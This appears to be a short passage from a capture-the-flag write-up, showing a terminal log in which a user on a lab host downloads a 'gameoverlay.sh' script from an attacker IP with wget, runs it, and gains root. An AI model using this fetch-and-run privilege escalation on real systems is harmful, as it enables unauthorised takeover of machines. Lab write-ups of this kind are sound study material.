 metalytics@analytics:/tmp$ wget http://10.10.14.173/gameoverlay.sh
--2023-10-21 15:40:23--  http://10.10.14.173/gameoverlay.sh
Connecting to 10.10.14.173:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 241 [text/x-sh]
Saving to: ‘gameoverlay.sh’
gameoverlay.sh                  100%[===================================
2023-10-21 15:40:24 (3.75 MB/s) - ‘gameoverlay.sh’ saved [241/241]
metalytics@analytics:/tmp$ chmod +x gameoverlay.sh
metalytics@analytics:/tmp$ id
uid=1000(metalytics) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:/tmp$ ./gameoverlay.sh
# id
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
After exploit